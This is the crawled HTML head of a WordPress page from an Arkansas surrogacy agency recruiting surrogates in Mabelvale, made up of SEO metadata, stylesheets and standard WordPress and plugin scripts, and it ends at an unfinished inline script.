

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/
body_size: 102173
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Mabelvale AR | Call Today (501) 232-4240</title>
	<meta name="description" content="Are you ready to start the process to become a surrogate in Mabelvale AR, Call us at (501) 232-4240 to get started or fill out our form today!" />
	<link rel="canonical" href="https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Mabelvale AR | Call Today (501) 232-4240" />
	<meta property="og:description" content="Are you ready to start the process to become a surrogate in Mabelvale AR, Call us at (501) 232-4240 to get started or fill out our form today!" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<meta property="article:published_time" content="2018-09-18T11:40:01+00:00" />
	<meta property="article:modified_time" content="2018-08-07T17:09:40+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/","url":"https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/","name":"Become a Surrogate in Mabelvale AR | Call Today (501) 232-4240","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"datePublished":"2018-09-18T11:40:01+00:00","dateModified":"2018-08-07T17:09:40+00:00","author":{"@id":"https://arkansas-surrogacy.com/#/schema/person/e9602144fe6dad0e9c658b4b3bbec666"},"description":"Are you ready to start the process to become a surrogate in Mabelvale AR, Call us at (501) 232-4240 to get started or fill out our form today!","breadcrumb":{"@id":"https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/"]}]},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://arkansas-surrogacy.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Become a Surrogate in Mabelvale AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://arkansas-surrogacy.com/#/schema/person/e9602144fe6dad0e9c658b4b3bbec666","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arkansas-surrogacy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://arkansas-surrogacy.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"efc6eaf34c","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/posts/2660" />
<link rel='shortlink' href='https://wp.me/p7zvxJ-GU' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-mabelvale-ar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-mabelvale-ar%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
